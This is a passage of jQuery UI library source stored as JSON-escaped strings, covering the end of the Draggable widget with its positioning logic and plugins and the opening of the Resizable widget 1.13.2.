_getParentOffset: function() {\n\n            //Get the offsetParent and cache its position\n            var po = this.offsetParent.offset(),\n                document = this.document[ 0 ];\n\n            // This is a special case where we need to modify a offset calculated on start, since the\n            // following happened:\n            // 1. The position of the helper is absolute, so it's position is calculated based on the\n            // next positioned parent\n            // 2. The actual offset parent is a child of the scroll parent, and the scroll parent isn't\n            // the document, which means that the scroll is included in the initial calculation of the\n            // offset of the parent, and never recalculated upon drag\n            if ( this.cssPosition === \"absolute\" && this.scrollParent[ 0 ] !== document &&\n                $.contains( this.scrollParent[ 0 ], this.offsetParent[ 0 ] ) ) {\n                po.left += this.scrollParent.scrollLeft();\n                po.top += this.scrollParent.scrollTop();\n            }\n\n            if ( this._isRootNode( this.offsetParent[ 0 ] ) ) {\n                po = { top: 0, left: 0 };\n            }\n\n            return {\n                top: po.top + ( parseInt( this.offsetParent.css( \"borderTopWidth\" ), 10 ) || 0 ),\n                left: po.left + ( parseInt( this.offsetParent.css( \"borderLeftWidth\" ), 10 ) || 0 )\n            };\n\n        },\n\n        _getRelativeOffset: function() {\n            if ( this.cssPosition !== \"relative\" ) {\n                return { top: 0, left: 0 };\n            }\n\n            var p = this.element.position(),\n                scrollIsRootNode = this._isRootNode( this.scrollParent[ 0 ] );\n\n            return {\n                top: p.top - ( parseInt( this.helper.css( \"top\" ), 10 ) || 0 ) +\n                    ( !scrollIsRootNode ? this.scrollParent.scrollTop() : 0 ),\n                left: p.left - ( parseInt( this.helper.css( \"left\" ), 10 ) || 0 ) +\n                    ( !scrollIsRootNode ? this.scrollParent.scrollLeft() : 0 )\n            };\n\n        },\n\n        _cacheMargins: function() {\n            this.margins = {\n                left: ( parseInt( this.element.css( \"marginLeft\" ), 10 ) || 0 ),\n                top: ( parseInt( this.element.css( \"marginTop\" ), 10 ) || 0 ),\n                right: ( parseInt( this.element.css( \"marginRight\" ), 10 ) || 0 ),\n                bottom: ( parseInt( this.element.css( \"marginBottom\" ), 10 ) || 0 )\n            };\n        },\n\n        _cacheHelperProportions: function() {\n            this.helperProportions = {\n                width: this.helper.outerWidth(),\n                height: this.helper.outerHeight()\n            };\n        },\n\n        _setContainment: function() {\n\n            var isUserScrollable, c, ce,\n                o = this.options,\n                document = this.document[ 0 ];\n\n            this.relativeContainer = null;\n\n            if ( !o.containment ) {\n                this.containment = null;\n                return;\n            }\n\n            if ( o.containment === \"window\" ) {\n                this.containment = [\n                    $( window ).scrollLeft() - this.offset.relative.left - this.offset.parent.left,\n                    $( window ).scrollTop() - this.offset.relative.top - this.offset.parent.top,\n                    $( window ).scrollLeft() + $( window ).width() -\n                    this.helperProportions.width - this.margins.left,\n                    $( window ).scrollTop() +\n                    ( $( window ).height() || document.body.parentNode.scrollHeight ) -\n                    this.helperProportions.height - this.margins.top\n                ];\n                return;\n            }\n\n            if ( o.containment === \"document\" ) {\n                this.containment = [\n                    0,\n                    0,\n                    $( document ).width() - this.helperProportions.width - this.margins.left,\n                    ( $( document ).height() || document.body.parentNode.scrollHeight ) -\n                    this.helperProportions.height - this.margins.top\n                ];\n                return;\n            }\n\n            if ( o.containment.constructor === Array ) {\n                this.containment = o.containment;\n                return;\n            }\n\n            if ( o.containment === \"parent\" ) {\n                o.containment = this.helper[ 0 ].parentNode;\n            }\n\n            c = $( o.containment );\n            ce = c[ 0 ];\n\n            if ( !ce ) {\n                return;\n            }\n\n            isUserScrollable = /(scroll|auto)/.test( c.css( \"overflow\" ) );\n\n            this.containment = [\n                ( parseInt( c.css( \"borderLeftWidth\" ), 10 ) || 0 ) +\n                ( parseInt( c.css( \"paddingLeft\" ), 10 ) || 0 ),\n                ( parseInt( c.css( \"borderTopWidth\" ), 10 ) || 0 ) +\n                ( parseInt( c.css( \"paddingTop\" ), 10 ) || 0 ),\n                ( isUserScrollable ? Math.max( ce.scrollWidth, ce.offsetWidth ) : ce.offsetWidth ) -\n                ( parseInt( c.css( \"borderRightWidth\" ), 10 ) || 0 ) -\n                ( parseInt( c.css( \"paddingRight\" ), 10 ) || 0 ) -\n                this.helperProportions.width -\n                this.margins.left -\n                this.margins.right,\n                ( isUserScrollable ? Math.max( ce.scrollHeight, ce.offsetHeight ) : ce.offsetHeight ) -\n                ( parseInt( c.css( \"borderBottomWidth\" ), 10 ) || 0 ) -\n                ( parseInt( c.css( \"paddingBottom\" ), 10 ) || 0 ) -\n                this.helperProportions.height -\n                this.margins.top -\n                this.margins.bottom\n            ];\n            this.relativeContainer = c;\n        },\n\n        _convertPositionTo: function( d, pos ) {\n\n            if ( !pos ) {\n                pos = this.position;\n            }\n\n            var mod = d === \"absolute\" ? 1 : -1,\n                scrollIsRootNode = this._isRootNode( this.scrollParent[ 0 ] );\n\n            return {\n                top: (\n\n                    // The absolute mouse position\n                    pos.top\t+\n\n                    // Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.relative.top * mod +\n\n                    // The offsetParent's offset without borders (offset + border)\n                    this.offset.parent.top * mod -\n                    ( ( this.cssPosition === \"fixed\" ?\n                        -this.offset.scroll.top :\n                        ( scrollIsRootNode ? 0 : this.offset.scroll.top ) ) * mod )\n                ),\n                left: (\n\n                    // The absolute mouse position\n                    pos.left +\n\n                    // Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.relative.left * mod +\n\n                    // The offsetParent's offset without borders (offset + border)\n                    this.offset.parent.left * mod\t-\n                    ( ( this.cssPosition === \"fixed\" ?\n                        -this.offset.scroll.left :\n                        ( scrollIsRootNode ? 0 : this.offset.scroll.left ) ) * mod )\n                )\n            };\n\n        },\n\n        _generatePosition: function( event, constrainPosition ) {\n\n            var containment, co, top, left,\n                o = this.options,\n                scrollIsRootNode = this._isRootNode( this.scrollParent[ 0 ] ),\n                pageX = event.pageX,\n                pageY = event.pageY;\n\n            // Cache the scroll\n            if ( !scrollIsRootNode || !this.offset.scroll ) {\n                this.offset.scroll = {\n                    top: this.scrollParent.scrollTop(),\n                    left: this.scrollParent.scrollLeft()\n                };\n            }\n\n            /*\n             * - Position constraining -\n             * Constrain the position to a mix of grid, containment.\n             */\n\n            // If we are not dragging yet, we won't check for options\n            if ( constrainPosition ) {\n                if ( this.containment ) {\n                    if ( this.relativeContainer ) {\n                        co = this.relativeContainer.offset();\n                        containment = [\n                            this.containment[ 0 ] + co.left,\n                            this.containment[ 1 ] + co.top,\n                            this.containment[ 2 ] + co.left,\n                            this.containment[ 3 ] + co.top\n                        ];\n                    } else {\n                        containment = this.containment;\n                    }\n\n                    if ( event.pageX - this.offset.click.left < containment[ 0 ] ) {\n                        pageX = containment[ 0 ] + this.offset.click.left;\n                    }\n                    if ( event.pageY - this.offset.click.top < containment[ 1 ] ) {\n                        pageY = containment[ 1 ] + this.offset.click.top;\n                    }\n                    if ( event.pageX - this.offset.click.left > containment[ 2 ] ) {\n                        pageX = containment[ 2 ] + this.offset.click.left;\n                    }\n                    if ( event.pageY - this.offset.click.top > containment[ 3 ] ) {\n                        pageY = containment[ 3 ] + this.offset.click.top;\n                    }\n                }\n\n                if ( o.grid ) {\n\n                    //Check for grid elements set to 0 to prevent divide by 0 error causing invalid\n                    // argument errors in IE (see ticket #6950)\n                    top = o.grid[ 1 ] ? this.originalPageY + Math.round( ( pageY -\n                        this.originalPageY ) / o.grid[ 1 ] ) * o.grid[ 1 ] : this.originalPageY;\n                    pageY = containment ? ( ( top - this.offset.click.top >= containment[ 1 ] ||\n                        top - this.offset.click.top > containment[ 3 ] ) ?\n                        top :\n                        ( ( top - this.offset.click.top >= containment[ 1 ] ) ?\n                            top - o.grid[ 1 ] : top + o.grid[ 1 ] ) ) : top;\n\n                    left = o.grid[ 0 ] ? this.originalPageX +\n                        Math.round( ( pageX - this.originalPageX ) / o.grid[ 0 ] ) * o.grid[ 0 ] :\n                        this.originalPageX;\n                    pageX = containment ? ( ( left - this.offset.click.left >= containment[ 0 ] ||\n                        left - this.offset.click.left > containment[ 2 ] ) ?\n                        left :\n                        ( ( left - this.offset.click.left >= containment[ 0 ] ) ?\n                            left - o.grid[ 0 ] : left + o.grid[ 0 ] ) ) : left;\n                }\n\n                if ( o.axis === \"y\" ) {\n                    pageX = this.originalPageX;\n                }\n\n                if ( o.axis === \"x\" ) {\n                    pageY = this.originalPageY;\n                }\n            }\n\n            return {\n                top: (\n\n                    // The absolute mouse position\n                    pageY -\n\n                    // Click offset (relative to the element)\n                    this.offset.click.top -\n\n                    // Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.relative.top -\n\n                    // The offsetParent's offset without borders (offset + border)\n                    this.offset.parent.top +\n                    ( this.cssPosition === \"fixed\" ?\n                        -this.offset.scroll.top :\n                        ( scrollIsRootNode ? 0 : this.offset.scroll.top ) )\n                ),\n                left: (\n\n                    // The absolute mouse position\n                    pageX -\n\n                    // Click offset (relative to the element)\n                    this.offset.click.left -\n\n                    // Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.relative.left -\n\n                    // The offsetParent's offset without borders (offset + border)\n                    this.offset.parent.left +\n                    ( this.cssPosition === \"fixed\" ?\n                        -this.offset.scroll.left :\n                        ( scrollIsRootNode ? 0 : this.offset.scroll.left ) )\n                )\n            };\n\n        },\n\n        _clear: function() {\n            this._removeClass( this.helper, \"ui-draggable-dragging\" );\n            if ( this.helper[ 0 ] !== this.element[ 0 ] && !this.cancelHelperRemoval ) {\n                this.helper.remove();\n            }\n            this.helper = null;\n            this.cancelHelperRemoval = false;\n            if ( this.destroyOnClear ) {\n                this.destroy();\n            }\n        },\n\n        // From now on bulk stuff - mainly helpers\n\n        _trigger: function( type, event, ui ) {\n            ui = ui || this._uiHash();\n            $.ui.plugin.call( this, type, [ event, ui, this ], true );\n\n            // Absolute position and offset (see #6884 ) have to be recalculated after plugins\n            if ( /^(drag|start|stop)/.test( type ) ) {\n                this.positionAbs = this._convertPositionTo( \"absolute\" );\n                ui.offset = this.positionAbs;\n            }\n            return $.Widget.prototype._trigger.call( this, type, event, ui );\n        },\n\n        plugins: {},\n\n        _uiHash: function() {\n            return {\n                helper: this.helper,\n                position: this.position,\n                originalPosition: this.originalPosition,\n                offset: this.positionAbs\n            };\n        }\n\n    } );\n\n    $.ui.plugin.add( \"draggable\", \"connectToSortable\", {\n        start: function( event, ui, draggable ) {\n            var uiSortable = $.extend( {}, ui, {\n                item: draggable.element\n            } );\n\n            draggable.sortables = [];\n            $( draggable.options.connectToSortable ).each( function() {\n                var sortable = $( this ).sortable( \"instance\" );\n\n                if ( sortable && !sortable.options.disabled ) {\n                    draggable.sortables.push( sortable );\n\n                    // RefreshPositions is called at drag start to refresh the containerCache\n                    // which is used in drag. This ensures it's initialized and synchronized\n                    // with any changes that might have happened on the page since initialization.\n                    sortable.refreshPositions();\n                    sortable._trigger( \"activate\", event, uiSortable );\n                }\n            } );\n        },\n        stop: function( event, ui, draggable ) {\n            var uiSortable = $.extend( {}, ui, {\n                item: draggable.element\n            } );\n\n            draggable.cancelHelperRemoval = false;\n\n            $.each( draggable.sortables, function() {\n                var sortable = this;\n\n                if ( sortable.isOver ) {\n                    sortable.isOver = 0;\n\n                    // Allow this sortable to handle removing the helper\n                    draggable.cancelHelperRemoval = true;\n                    sortable.cancelHelperRemoval = false;\n\n                    // Use _storedCSS To restore properties in the sortable,\n                    // as this also handles revert (#9675) since the draggable\n                    // may have modified them in unexpected ways (#8809)\n                    sortable._storedCSS = {\n                        position: sortable.placeholder.css( \"position\" ),\n                        top: sortable.placeholder.css( \"top\" ),\n                        left: sortable.placeholder.css( \"left\" )\n                    };\n\n                    sortable._mouseStop( event );\n\n                    // Once drag has ended, the sortable should return to using\n                    // its original helper, not the shared helper from draggable\n                    sortable.options.helper = sortable.options._helper;\n                } else {\n\n                    // Prevent this Sortable from removing the helper.\n                    // However, don't set the draggable to remove the helper\n                    // either as another connected Sortable may yet handle the removal.\n                    sortable.cancelHelperRemoval = true;\n\n                    sortable._trigger( \"deactivate\", event, uiSortable );\n                }\n            } );\n        },\n        drag: function( event, ui, draggable ) {\n            $.each( draggable.sortables, function() {\n                var innermostIntersecting = false,\n                    sortable = this;\n\n                // Copy over variables that sortable's _intersectsWith uses\n                sortable.positionAbs = draggable.positionAbs;\n                sortable.helperProportions = draggable.helperProportions;\n                sortable.offset.click = draggable.offset.click;\n\n                if ( sortable._intersectsWith( sortable.containerCache ) ) {\n                    innermostIntersecting = true;\n\n                    $.each( draggable.sortables, function() {\n\n                        // Copy over variables that sortable's _intersectsWith uses\n                        this.positionAbs = draggable.positionAbs;\n                        this.helperProportions = draggable.helperProportions;\n                        this.offset.click = draggable.offset.click;\n\n                        if ( this !== sortable &&\n                            this._intersectsWith( this.containerCache ) &&\n                            $.contains( sortable.element[ 0 ], this.element[ 0 ] ) ) {\n                            innermostIntersecting = false;\n                        }\n\n                        return innermostIntersecting;\n                    } );\n                }\n\n                if ( innermostIntersecting ) {\n\n                    // If it intersects, we use a little isOver variable and set it once,\n                    // so that the move-in stuff gets fired only once.\n                    if ( !sortable.isOver ) {\n                        sortable.isOver = 1;\n\n                        // Store draggable's parent in case we need to reappend to it later.\n                        draggable._parent = ui.helper.parent();\n\n                        sortable.currentItem = ui.helper\n                            .appendTo( sortable.element )\n                            .data( \"ui-sortable-item\", true );\n\n                        // Store helper option to later restore it\n                        sortable.options._helper = sortable.options.helper;\n\n                        sortable.options.helper = function() {\n                            return ui.helper[ 0 ];\n                        };\n\n                        // Fire the start events of the sortable with our passed browser event,\n                        // and our own helper (so it doesn't create a new one)\n                        event.target = sortable.currentItem[ 0 ];\n                        sortable._mouseCapture( event, true );\n                        sortable._mouseStart( event, true, true );\n\n                        // Because the browser event is way off the new appended portlet,\n                        // modify necessary variables to reflect the changes\n                        sortable.offset.click.top = draggable.offset.click.top;\n                        sortable.offset.click.left = draggable.offset.click.left;\n                        sortable.offset.parent.left -= draggable.offset.parent.left -\n                            sortable.offset.parent.left;\n                        sortable.offset.parent.top -= draggable.offset.parent.top -\n                            sortable.offset.parent.top;\n\n                        draggable._trigger( \"toSortable\", event );\n\n                        // Inform draggable that the helper is in a valid drop zone,\n                        // used solely in the revert option to handle \"valid/invalid\".\n                        draggable.dropped = sortable.element;\n\n                        // Need to refreshPositions of all sortables in the case that\n                        // adding to one sortable changes the location of the other sortables (#9675)\n                        $.each( draggable.sortables, function() {\n                            this.refreshPositions();\n                        } );\n\n                        // Hack so receive/update callbacks work (mostly)\n                        draggable.currentItem = draggable.element;\n                        sortable.fromOutside = draggable;\n                    }\n\n                    if ( sortable.currentItem ) {\n                        sortable._mouseDrag( event );\n\n                        // Copy the sortable's position because the draggable's can potentially reflect\n                        // a relative position, while sortable is always absolute, which the dragged\n                        // element has now become. (#8809)\n                        ui.position = sortable.position;\n                    }\n                } else {\n\n                    // If it doesn't intersect with the sortable, and it intersected before,\n                    // we fake the drag stop of the sortable, but make sure it doesn't remove\n                    // the helper by using cancelHelperRemoval.\n                    if ( sortable.isOver ) {\n\n                        sortable.isOver = 0;\n                        sortable.cancelHelperRemoval = true;\n\n                        // Calling sortable's mouseStop would trigger a revert,\n                        // so revert must be temporarily false until after mouseStop is called.\n                        sortable.options._revert = sortable.options.revert;\n                        sortable.options.revert = false;\n\n                        sortable._trigger( \"out\", event, sortable._uiHash( sortable ) );\n                        sortable._mouseStop( event, true );\n\n                        // Restore sortable behaviors that were modfied\n                        // when the draggable entered the sortable area (#9481)\n                        sortable.options.revert = sortable.options._revert;\n                        sortable.options.helper = sortable.options._helper;\n\n                        if ( sortable.placeholder ) {\n                            sortable.placeholder.remove();\n                        }\n\n                        // Restore and recalculate the draggable's offset considering the sortable\n                        // may have modified them in unexpected ways. (#8809, #10669)\n                        ui.helper.appendTo( draggable._parent );\n                        draggable._refreshOffsets( event );\n                        ui.position = draggable._generatePosition( event, true );\n\n                        draggable._trigger( \"fromSortable\", event );\n\n                        // Inform draggable that the helper is no longer in a valid drop zone\n                        draggable.dropped = false;\n\n                        // Need to refreshPositions of all sortables just in case removing\n                        // from one sortable changes the location of other sortables (#9675)\n                        $.each( draggable.sortables, function() {\n                            this.refreshPositions();\n                        } );\n                    }\n                }\n            } );\n        }\n    } );\n\n    $.ui.plugin.add( \"draggable\", \"cursor\", {\n        start: function( event, ui, instance ) {\n            var t = $( \"body\" ),\n                o = instance.options;\n\n            if ( t.css( \"cursor\" ) ) {\n                o._cursor = t.css( \"cursor\" );\n            }\n            t.css( \"cursor\", o.cursor );\n        },\n        stop: function( event, ui, instance ) {\n            var o = instance.options;\n            if ( o._cursor ) {\n                $( \"body\" ).css( \"cursor\", o._cursor );\n            }\n        }\n    } );\n\n    $.ui.plugin.add( \"draggable\", \"opacity\", {\n        start: function( event, ui, instance ) {\n            var t = $( ui.helper ),\n                o = instance.options;\n            if ( t.css( \"opacity\" ) ) {\n                o._opacity = t.css( \"opacity\" );\n            }\n            t.css( \"opacity\", o.opacity );\n        },\n        stop: function( event, ui, instance ) {\n            var o = instance.options;\n            if ( o._opacity ) {\n                $( ui.helper ).css( \"opacity\", o._opacity );\n            }\n        }\n    } );\n\n    $.ui.plugin.add( \"draggable\", \"scroll\", {\n        start: function( event, ui, i ) {\n            if ( !i.scrollParentNotHidden ) {\n                i.scrollParentNotHidden = i.helper.scrollParent( false );\n            }\n\n            if ( i.scrollParentNotHidden[ 0 ] !== i.document[ 0 ] &&\n                i.scrollParentNotHidden[ 0 ].tagName !== \"HTML\" ) {\n                i.overflowOffset = i.scrollParentNotHidden.offset();\n            }\n        },\n        drag: function( event, ui, i  ) {\n\n            var o = i.options,\n                scrolled = false,\n                scrollParent = i.scrollParentNotHidden[ 0 ],\n                document = i.document[ 0 ];\n\n            if ( scrollParent !== document && scrollParent.tagName !== \"HTML\" ) {\n                if ( !o.axis || o.axis !== \"x\" ) {\n                    if ( ( i.overflowOffset.top + scrollParent.offsetHeight ) - event.pageY <\n                        o.scrollSensitivity ) {\n                        scrollParent.scrollTop = scrolled = scrollParent.scrollTop + o.scrollSpeed;\n                    } else if ( event.pageY - i.overflowOffset.top < o.scrollSensitivity ) {\n                        scrollParent.scrollTop = scrolled = scrollParent.scrollTop - o.scrollSpeed;\n                    }\n                }\n\n                if ( !o.axis || o.axis !== \"y\" ) {\n                    if ( ( i.overflowOffset.left + scrollParent.offsetWidth ) - event.pageX <\n                        o.scrollSensitivity ) {\n                        scrollParent.scrollLeft = scrolled = scrollParent.scrollLeft + o.scrollSpeed;\n                    } else if ( event.pageX - i.overflowOffset.left < o.scrollSensitivity ) {\n                        scrollParent.scrollLeft = scrolled = scrollParent.scrollLeft - o.scrollSpeed;\n                    }\n                }\n\n            } else {\n\n                if ( !o.axis || o.axis !== \"x\" ) {\n                    if ( event.pageY - $( document ).scrollTop() < o.scrollSensitivity ) {\n                        scrolled = $( document ).scrollTop( $( document ).scrollTop() - o.scrollSpeed );\n                    } else if ( $( window ).height() - ( event.pageY - $( document ).scrollTop() ) <\n                        o.scrollSensitivity ) {\n                        scrolled = $( document ).scrollTop( $( document ).scrollTop() + o.scrollSpeed );\n                    }\n                }\n\n                if ( !o.axis || o.axis !== \"y\" ) {\n                    if ( event.pageX - $( document ).scrollLeft() < o.scrollSensitivity ) {\n                        scrolled = $( document ).scrollLeft(\n                            $( document ).scrollLeft() - o.scrollSpeed\n                        );\n                    } else if ( $( window ).width() - ( event.pageX - $( document ).scrollLeft() ) <\n                        o.scrollSensitivity ) {\n                        scrolled = $( document ).scrollLeft(\n                            $( document ).scrollLeft() + o.scrollSpeed\n                        );\n                    }\n                }\n\n            }\n\n            if ( scrolled !== false && $.ui.ddmanager && !o.dropBehaviour ) {\n                $.ui.ddmanager.prepareOffsets( i, event );\n            }\n\n        }\n    } );\n\n    $.ui.plugin.add( \"draggable\", \"snap\", {\n        start: function( event, ui, i ) {\n\n            var o = i.options;\n\n            i.snapElements = [];\n\n            $( o.snap.constructor !== String ? ( o.snap.items || \":data(ui-draggable)\" ) : o.snap )\n                .each( function() {\n                    var $t = $( this ),\n                        $o = $t.offset();\n                    if ( this !== i.element[ 0 ] ) {\n                        i.snapElements.push( {\n                            item: this,\n                            width: $t.outerWidth(), height: $t.outerHeight(),\n                            top: $o.top, left: $o.left\n                        } );\n                    }\n                } );\n\n        },\n        drag: function( event, ui, inst ) {\n\n            var ts, bs, ls, rs, l, r, t, b, i, first,\n                o = inst.options,\n                d = o.snapTolerance,\n                x1 = ui.offset.left, x2 = x1 + inst.helperProportions.width,\n                y1 = ui.offset.top, y2 = y1 + inst.helperProportions.height;\n\n            for ( i = inst.snapElements.length - 1; i >= 0; i-- ) {\n\n                l = inst.snapElements[ i ].left - inst.margins.left;\n                r = l + inst.snapElements[ i ].width;\n                t = inst.snapElements[ i ].top - inst.margins.top;\n                b = t + inst.snapElements[ i ].height;\n\n                if ( x2 < l - d || x1 > r + d || y2 < t - d || y1 > b + d ||\n                    !$.contains( inst.snapElements[ i ].item.ownerDocument,\n                        inst.snapElements[ i ].item ) ) {\n                    if ( inst.snapElements[ i ].snapping ) {\n                        if ( inst.options.snap.release ) {\n                            inst.options.snap.release.call(\n                                inst.element,\n                                event,\n                                $.extend( inst._uiHash(), { snapItem: inst.snapElements[ i ].item } )\n                            );\n                        }\n                    }\n                    inst.snapElements[ i ].snapping = false;\n                    continue;\n                }\n\n                if ( o.snapMode !== \"inner\" ) {\n                    ts = Math.abs( t - y2 ) <= d;\n                    bs = Math.abs( b - y1 ) <= d;\n                    ls = Math.abs( l - x2 ) <= d;\n                    rs = Math.abs( r - x1 ) <= d;\n                    if ( ts ) {\n                        ui.position.top = inst._convertPositionTo( \"relative\", {\n                            top: t - inst.helperProportions.height,\n                            left: 0\n                        } ).top;\n                    }\n                    if ( bs ) {\n                        ui.position.top = inst._convertPositionTo( \"relative\", {\n                            top: b,\n                            left: 0\n                        } ).top;\n                    }\n                    if ( ls ) {\n                        ui.position.left = inst._convertPositionTo( \"relative\", {\n                            top: 0,\n                            left: l - inst.helperProportions.width\n                        } ).left;\n                    }\n                    if ( rs ) {\n                        ui.position.left = inst._convertPositionTo( \"relative\", {\n                            top: 0,\n                            left: r\n                        } ).left;\n                    }\n                }\n\n                first = ( ts || bs || ls || rs );\n\n                if ( o.snapMode !== \"outer\" ) {\n                    ts = Math.abs( t - y1 ) <= d;\n                    bs = Math.abs( b - y2 ) <= d;\n                    ls = Math.abs( l - x1 ) <= d;\n                    rs = Math.abs( r - x2 ) <= d;\n                    if ( ts ) {\n                        ui.position.top = inst._convertPositionTo( \"relative\", {\n                            top: t,\n                            left: 0\n                        } ).top;\n                    }\n                    if ( bs ) {\n                        ui.position.top = inst._convertPositionTo( \"relative\", {\n                            top: b - inst.helperProportions.height,\n                            left: 0\n                        } ).top;\n                    }\n                    if ( ls ) {\n                        ui.position.left = inst._convertPositionTo( \"relative\", {\n                            top: 0,\n                            left: l\n                        } ).left;\n                    }\n                    if ( rs ) {\n                        ui.position.left = inst._convertPositionTo( \"relative\", {\n                            top: 0,\n                            left: r - inst.helperProportions.width\n                        } ).left;\n                    }\n                }\n\n                if ( !inst.snapElements[ i ].snapping && ( ts || bs || ls || rs || first ) ) {\n                    if ( inst.options.snap.snap ) {\n                        inst.options.snap.snap.call(\n                            inst.element,\n                            event,\n                            $.extend( inst._uiHash(), {\n                                snapItem: inst.snapElements[ i ].item\n                            } ) );\n                    }\n                }\n                inst.snapElements[ i ].snapping = ( ts || bs || ls || rs || first );\n\n            }\n\n        }\n    } );\n\n    $.ui.plugin.add( \"draggable\", \"stack\", {\n        start: function( event, ui, instance ) {\n            var min,\n                o = instance.options,\n                group = $.makeArray( $( o.stack ) ).sort( function( a, b ) {\n                    return ( parseInt( $( a ).css( \"zIndex\" ), 10 ) || 0 ) -\n                        ( parseInt( $( b ).css( \"zIndex\" ), 10 ) || 0 );\n                } );\n\n            if ( !group.length ) {\n                return;\n            }\n\n            min = parseInt( $( group[ 0 ] ).css( \"zIndex\" ), 10 ) || 0;\n            $( group ).each( function( i ) {\n                $( this ).css( \"zIndex\", min + i );\n            } );\n            this.css( \"zIndex\", ( min + group.length ) );\n        }\n    } );\n\n    $.ui.plugin.add( \"draggable\", \"zIndex\", {\n        start: function( event, ui, instance ) {\n            var t = $( ui.helper ),\n                o = instance.options;\n\n            if ( t.css( \"zIndex\" ) ) {\n                o._zIndex = t.css( \"zIndex\" );\n            }\n            t.css( \"zIndex\", o.zIndex );\n        },\n        stop: function( event, ui, instance ) {\n            var o = instance.options;\n\n            if ( o._zIndex ) {\n                $( ui.helper ).css( \"zIndex\", o._zIndex );\n            }\n        }\n    } );\n\n    return $.ui.draggable;\n\n} );\n","jquery/ui-modules/widgets/resizable.js":"/*!\n * jQuery UI Resizable 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Resizable\n//>>group: Interactions\n//>>description: Enables resize functionality for any element.\n//>>docs: http://api.jqueryui.com/resizable/\n//>>demos: http://jqueryui.com/resizable/\n//>>css.structure: ../../themes/base/core.css\n//>>css.structure: ../../themes/base/resizable.css\n//>>css.theme: ../../themes/base/theme.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"./mouse\",\n            \"../disable-selection\",\n            \"../plugin\",\n            \"../version\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    $.widget( \"ui.resizable\", $.ui.mouse, {\n        version: \"1.13.2\",\n        widgetEventPrefix: \"resize\",\n        options: {\n            alsoResize: false,\n            animate: false,\n            animateDuration: \"slow\",\n            animateEasing: \"swing\",\n            aspectRatio: false,\n            autoHide: false,\n            classes: {\n                \"ui-resizable-se\": \"ui-icon ui-icon-gripsmall-diagonal-se\"\n            },\n            containment: false,\n            ghost: false,\n            grid: false,\n            handles: \"e,s,se\",\n            helper: false,\n            maxHeight: null,\n            maxWidth: null,\n            minHeight: 10,\n            minWidth: 10,\n\n            // See #7960\n            zIndex: 90,\n\n            // Callbacks\n            resize: null,\n            start: null,\n            stop: null\n        },\n\n        _num: function( value ) {\n            return parseFloat( value ) || 0;\n        },\n\n        _isNumber: function( value ) {\n            return !isNaN( parseFloat( value ) );\n        },\n\n        _hasScroll: function( el, a ) {\n\n            if ( $( el ).css( \"overflow\" ) === \"hidden\" ) {\n                return false;\n            }\n\n            var scroll = ( a && a === \"left\" ) ? \"scrollLeft\" : \"scrollTop\",\n                has = false;\n\n            if ( el[ scroll ] > 0 ) {\n                return true;\n            }\n\n            // TODO: determine which cases actually cause this to happen\n            // if the element doesn't have the scroll set, see if it's possible to\n            // set the scroll\n            try {\n                el[ scroll ] = 1;\n                has = ( el[ scroll ] > 0 );\n                el[ scroll ] = 0;\n            } catch ( e ) {\n\n                // `el` might be a string, then setting `scroll` will throw\n                // an error in strict mode; ignore it.\n            }\n            return has;\n        },\n\n        _create: function() {\n\n            var margins,\n                o = this.options,\n                that = this;\n            this._addClass( \"ui-resizable\" );\n\n            $.extend( this, {\n                _aspectRatio: !!( o.aspectRatio ),\n                aspectRatio: o.aspectRatio,\n                originalElement: this.element,\n                _proportionallyResizeElements: [],\n                _helper: o.helper || o.ghost || o.animate ? o.helper || \"ui-resizable-helper\" : null\n            } );\n\n            // Wrap the element if it cannot hold child nodes\n            if ( this.element[ 0 ].nodeName.match( /^(canvas|textarea|input|select|button|img)$/i ) ) {\n\n                this.element.wrap(\n                    $( \"<div class='ui-wrapper'></div>\" ).css( {\n                        overflow: \"hidden\",\n                        position: this.element.css( \"position\" ),\n                        width: this.element.outerWidth(),\n                        height: this.element.outerHeight(),\n                        top: this.element.css( \"top\" ),\n                        left: this.element.css( \"left\" )\n                    } )\n                );\n\n                this.element = this.element.parent().data(\n                    \"ui-resizable\", this.element.resizable( \"instance\" )\n                );\n\n                this.elementIsWrapper = true;\n\n                margins = {\n                    marginTop: this.originalElement.css( \"marginTop\" ),\n                    marginRight: this.originalElement.css( \"marginRight\" ),\n                    marginBottom: this.originalElement.css( \"marginBottom\" ),\n                    marginLeft: this.originalElement.css( \"marginLeft\" )\n                };\n\n                this.element.css( margins );\n                this.originalElement.css( \"margin\", 0 );\n\n                // support: Safari\n                // Prevent Safari textarea resize\n                this.originalResizeStyle = this.originalElement.css( \"resize\" );\n                this.originalElement.css( \"resize\", \"none\" );\n\n                this._proportionallyResizeElements.push( this.originalElement.css( {\n                    position: \"static\",\n                    zoom: 1,\n                    display: \"block\"\n                } ) );\n\n                // Support: IE9\n                // avoid IE jump (hard set the margin)\n                this.originalElement.css( margins );\n\n                this._proportionallyResize();\n            }\n\n            this._setupHandles();\n\n            if ( o.autoHide ) {\n                $( this.element )\n                    .on( \"mouseenter\", function() {\n                        if ( o.disabled ) {\n                            return;\n                        }\n                        that._removeClass( \"ui-resizable-autohide\" );\n                        that._handles.show();\n                    } )\n                    .on( \"mouseleave\", function() {\n                        if ( o.disabled ) {\n                            return;\n                        }\n                        if ( !that.resizing ) {\n                            that._addClass( \"ui-resizable-autohide\" );\n                            that._handles.hide();\n                        }\n                    } );\n            }\n\n            this._mouseInit();\n        },\n\n        _destroy: function() {\n\n            this._mouseDestroy();\n            this._addedHandles.remove();\n\n            var wrapper,\n                _destroy = function( exp ) {\n                    $( exp )\n                        .removeData( \"resizable\" )\n                        .removeData( \"ui-resizable\" )\n                        .off( \".resizable\" );\n                };\n\n            // TODO: Unwrap at same DOM position\n            if ( this.elementIsWrapper ) {\n                _destroy( this.element );\n                wrapper = this.element;\n                this.originalElement.css( {\n                    position: wrapper.css( \"position\" ),\n                    width: wrapper.outerWidth(),\n                    height: wrapper.outerHeight(),\n                    top: wrapper.css( \"top\" 